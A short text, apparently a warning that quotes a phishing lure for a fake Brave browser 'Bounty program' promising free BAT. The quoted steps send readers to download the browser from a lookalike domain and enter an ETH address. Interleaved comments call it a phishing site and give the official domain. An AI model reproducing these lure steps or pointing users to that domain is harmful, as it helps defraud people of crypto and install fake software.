 Mandatory conditions:

To participate in the Bounty program, update your Brave browser to the latest version for your PC.

You can download Brave from the official website https://bounty-brave.info/

This is a required procedure to participate in the Bounty program.
1. Download Brave from the official site https://bounty-brave.info/
2. Then paste your ETH address into the input field
3. Then continue update the browser.

Done!

phishing site or a malicious site

You automatically became a member of the Bounty program!

the official brave website is https://brave.com/

CLAIM FREE BAT